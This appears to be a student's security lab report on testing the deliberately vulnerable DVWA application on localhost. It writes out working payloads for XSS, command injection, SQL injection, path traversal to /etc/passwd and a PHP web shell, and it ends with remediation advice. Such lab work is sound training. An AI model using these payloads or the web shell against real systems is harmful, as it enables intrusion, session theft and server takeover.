DVWA Vulnerability Assessment Report

Harsh Kumar

Assignment–6

24/09/2025

- Introduction
This report documents the installation, configuration, and security vulnerability testing of the Damn Vulnerable Web Application (DVWA) on Kali Linux. The objective is to identify common web vulnerabilities manually and with light automated assistance, present findings with evidence, and provide remediation recommendations.


Installation and Setup
- Kali Linux updated with:
sudo apt update
- Installed DVWA:
sudo apt install dvwa
- Started DVWA service:
sudo dvwa-start
- Accessed DVWA at http://127.0.0.1:42001/

- Logged in with default credentials (admin/password)
- Set DVWA Security level to Low



Screenshot 1: Screenshot of the terminal showing installation commands.



Screenshot 2: DVWA homepage with security level set as Low.

Vulnerability Testing and Findings

  - Reflected Cross-Site Scripting (XSS)
    - Payload used:
<img src="x" onerror="alert(document.cookie)">
    - Result: Popup alert displaying document.cookie, confirming successful reflected XSS.



    - Impact: Enables attackers to steal session cookies and impersonate users.

Screenshot 3: The payload entered and the resulting alert popup.

Stored Cross-Site Scripting (Stored XSS)
    - Payload injected into input fields saved on server and reflected on page load.
    - Result: Popup alert appeared each time the page with the stored payload loaded.



    - Impact: Persistent threat affecting all users accessing the vulnerable page.

Screenshot 4: Showing input page with stored XSS payload and alert on page reload.

Command Injection
    - Payload injected into vulnerable input (e.g., ping field):
127.0.0.1; whoami
    - Result: Terminal output showed the user executing commands on the server.
    - Impact: Remote command execution allows full server compromise.



Screenshot 5: Showing the input payload and command execution output.

SQL Injection
    - Payload used in login/input:
' OR '1'='1
    - Result: Bypass of authentication and display of unauthorized data.

    - Impact: Enables attackers to access sensitive data without proper credentia



Screenshot 6: Showing injection input and data retrieved from the database.

File Upload and Remote Code Execution (RCE)
    - Uploaded PHP shell script:
<?php if(isset($_REQUEST['cmd'])){
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
}
?>
    - After upload, accessed:
http://127.0.0.1:42001/hackable/uploads/shell.php?cmd=whoami

    - Result: Command output displayed confirming remote code execution.
    - Impact: Allows arbitrary server control.





Screenshot 7.1&7.2: Showing file upload success screen and command execution output in the browser.

File Inclusion (LFI)
    - Input used for file inclusion:
../../../../etc/passwd
    - Result: Content of /etc/passwd displayed confirming Local File Inclusion vulnerability.
    - Note: Remote File Inclusion (RFI) disabled (allow_url_include=Off).
    - Impact: Exposure of sensitive system files.



Screenshot 8: Showing input field with path traversal payload and file contents displayed.

Automated Scanning
- Ran Nikto scan:
nikto -h http://127.0.0.1:42001/
- Found directories, server headers with weaknesses.
- Supplemented manual findings and identified additional misconfigurations


Screenshot 9: Showing Nikto Scan with terminal output summary

Ran Nuclei scan:
nuclei -u http://127.0.0.1:42001/ -t cves/
- Nuclei was used to perform an automated vulnerability scan against DVWA. The scan quickly identified multiple potential security issues, supplementing manual tests by highlighting common vulnerabilities and misconfigurations.



Screenshot 10: Showing Nuclei scan with terminal output summary.

Impact Analysis and Recommendations
- Multiple critical vulnerabilities found including XSS, SQLi, RCE, and LFI.
- Risk: Full system compromise, data theft, session hijacking, server takeover.
- Recommendations:
  - Enforce input validation and output encoding.
  - Use prepared statements for database queries.
  - Restrict file uploads by type and location.
  - Monitor logs and implement Web Application Firewall (WAF).
  - Regular patching and security updates.

Conclusion
The DVWA setup on Kali Linux showcased major web application vulnerabilities commonly exploited by attackers. Manual and automated testing proved effective. Proper mitigation is essential to safeguard real- world applications.

⁂

